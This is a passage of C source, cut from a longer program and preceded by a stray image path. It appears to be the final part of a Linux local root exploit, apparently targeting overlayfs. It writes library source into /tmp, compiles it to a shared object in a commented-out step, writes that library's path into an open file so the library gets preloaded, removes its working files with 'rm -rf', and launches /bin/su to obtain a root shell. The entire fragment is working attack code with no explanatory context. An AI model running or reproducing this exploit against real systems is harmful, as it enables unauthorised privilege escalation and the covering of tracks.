 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
//    lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
//    if(lib != 0) {
//        fprintf(stderr,"couldn't create dynamic library\n");
//        exit(-1);
//    }
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}